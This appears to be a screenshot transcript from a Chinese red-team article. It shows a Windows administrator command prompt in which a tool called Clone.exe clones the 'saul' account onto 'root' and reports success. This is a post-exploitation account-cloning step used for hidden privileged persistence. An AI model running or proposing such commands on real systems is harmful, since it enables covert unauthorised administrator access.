 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\saul.root-pc>cd Desktop
C:\Users\saul.root-pc\Desktop>Clone.exe saul root /clone
****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
****************************************************
Clone Success!
C:\Users\saul.root-pc\Desktop>
Clone
渗透攻击红队